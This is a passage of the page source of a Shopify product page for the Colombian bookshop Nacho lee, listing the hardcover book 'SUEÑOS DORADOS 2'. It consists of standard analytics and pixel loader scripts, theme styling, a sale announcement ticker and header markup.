/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78463107351,storefrontBaseUrl: "https://nacholee.com.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1412399383","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"743997719","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P5R17FJE0E\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P5R17FJE0E\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372015383","configuration":"{\"pixel_id\":\"335912205466021\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nacho lee","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"susaeta-3800.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/nacholee.com.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":26870.4,"currencyCode":"COP"},"product":{"title":"SUEÑOS DORADOS 2 TAPA DURA","vendor":"Susaeta","id":"8604630384919","untranslatedTitle":"SUEÑOS DORADOS 2 TAPA DURA","url":"\/products\/suenos-dorados-2-tapa-dura","type":""},"id":"46566153945367","image":{"src":"\/\/nacholee.com.co\/cdn\/shop\/files\/suenos-dorados-2.webp?v=1693249164"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://nacholee.com.co/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"78463107351","storefrontBaseUrl":"https:\/\/nacholee.com.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":26870.4,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"SUEÑOS DORADOS 2 TAPA DURA\",\"vendor\":\"Susaeta\",\"id\":\"8604630384919\",\"untranslatedTitle\":\"SUEÑOS DORADOS 2 TAPA DURA\",\"url\":\"\/products\/suenos-dorados-2-tapa-dura\",\"type\":\"\"},\"id\":\"46566153945367\",\"image\":{\"src\":\"\/\/nacholee.com.co\/cdn\/shop\/files\/suenos-dorados-2.webp?v=1693249164\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8604630384919,"gid":"gid:\/\/shopify\/Product\/8604630384919","vendor":"Susaeta","type":"","handle":"suenos-dorados-2-tapa-dura","variants":[{"id":46566153945367,"price":2687040,"name":"SUEÑOS DORADOS 2 TAPA DURA","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8604630384919,"requestId":"c2269a04-7a9f-407f-b1a3-afbc349c3bce-1769793648"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78463107351,
      theme_id: 182076866839,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nacholee.com.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nacholee.com.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nacholee.com.co/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78463107351,"isMerchantRequest":null,"themeId":182076866839,"themeCityHash":"7637034491249839876","contentLanguage":"es","currency":"COP","eventMetadataId":"7136f71d-e1ca-4ac1-bfb0-9ad98094e6ab"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8604630384919,"requestId":"c2269a04-7a9f-407f-b1a3-afbc349c3bce-1769793648","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":46566153945367,"productId":8604630384919,"productGid":"gid:\/\/shopify\/Product\/8604630384919","name":"SUEÑOS DORADOS 2 TAPA DURA","price":"26870.40","sku":null,"brand":"Susaeta","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":46566153945367,"productId":8604630384919,"productGid":"gid:\/\/shopify\/Product\/8604630384919","name":"SUEÑOS DORADOS 2 TAPA DURA","price":"26870.40","sku":null,"brand":"Susaeta","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/nacholee.com.co\/collections\/tapa-dura\/products\/suenos-dorados-2-tapa-dura"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nacholee.com.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://nacholee.com.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="78463107351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182076866839"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nacholee.com.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25444855578903__announcement_bar_de6mMn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25444855578903__announcement_bar_de6mMn-padding {
    padding-top: 3px;
    padding-bottom: 5px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__announcement_bar_de6mMn-padding {
      padding-top: 4px;
      padding-bottom: 6px;
    }
  }

  .announcement-bar-sections--25444855578903__announcement_bar_de6mMn.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25444855578903__announcement_bar_de6mMn section-sections--25444855578903__announcement_bar_de6mMn-padding color-background-2 gradient always-display"
    role="region"
    style="--columns-desktop: 0;--columns-mobile: 0;--gap-desktop:0.0rem;--gap-mobile:0.4rem;"
  >
    <div class="page-width">
      
      <div class="splide splide--vertically-centered">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
            data-columns-desktop="0"
            data-columns-mobile="0"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.0rem;
        --desktop-text-size: 1.1rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <img
              src="//nacholee.com.co/cdn/shop/files/Nacho_lee_-_2.png?v=1761157787"
              
                role="presentation"
              
              class="announcement-bar__message__custom-icon"
              height="auto"
              width="auto"
              loading="lazy"
            >
          
          <span><strong>TIENDA OFICIAL DE NACHO LEE</strong></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
  }

  
  @keyframes mobileHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25444855578903__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
              BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                  BLACK DAYS. ¡TODA LA TIENDA 20% OFF!
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25444855578903__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            
          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25444855578903__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="AjBQPp7fgF3viVbMBfMCYcx5honkQNy6ByJNIIuVaM3KeerVfEvgJaie/1QTPjUBUtVlyaRpgk3N36mLxcIhz7mnpKrFtUFaffYIA5N7x/6rUoGS2KND4QzM8a1zQlpyrfNJ8RAz/GOgkfcuUUqzvNw8kDyKNvYeVNWKlFKbCUCOdTa3x8xgmf4oAZnRfbBiiJ0EYbxMeorm775HQkLdhNO+anGJxDtqjAhslQG1feunTQnZRxXCfgREhgi5pVu1I+IMSYSF57LcGeKG6Sr7yvPxjiAmHy5Kb+kF0UXuis58OBnJ86nX4hK/tKqCiatkKa65wTHv+wutY6kTxvD8YEdrQo32OQUeNvabqnd7I5MMrLKnNPkEsBYz7vleYC0iJ33F8dmr4ECv37Q1pQT8Jw==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
